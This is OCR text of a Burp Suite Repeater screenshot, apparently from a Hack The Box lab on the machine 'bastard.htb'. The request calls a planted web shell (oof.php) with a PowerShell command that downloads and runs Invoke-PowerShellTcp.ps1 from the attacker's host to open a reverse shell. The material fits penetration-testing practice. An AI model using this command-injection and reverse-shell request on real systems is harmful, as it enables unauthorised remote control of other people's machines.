 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://bastard.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /oof.php?cmd=
powershell+IEX(New-Object+Net.WebClient).DownloadString('http%3a
//10.10.14.3%3a8000/Invoke-PowerShellTcp.ps1')
2 HTTP/1.1
3 Host: bastard.htb
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Connection: close
10 Cookie: has_js=1
11 Upgrade-Insecure-Requests: 1
12
13
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes